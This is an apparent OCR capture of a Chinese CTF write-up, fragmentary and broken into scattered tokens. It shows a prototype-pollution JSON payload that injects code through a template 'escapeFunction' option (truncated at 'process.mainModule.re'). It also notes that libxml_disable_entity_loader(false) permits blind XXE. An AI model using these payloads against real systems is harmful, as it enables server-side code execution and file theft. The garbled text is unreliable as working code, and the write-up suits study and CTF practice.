
payload即可
1
{
2
"constructor"
:
{
3
"prototype"
:
{
4
"client"
:
"true"
,
5
"escapeFunction"
:
"1;return process.mainModule.re
6
}
}
7
}
Tell Me
注意到代码中的
1
libxml_disable_entity_loader
(
false
);
可以XML实体盲注，服务器端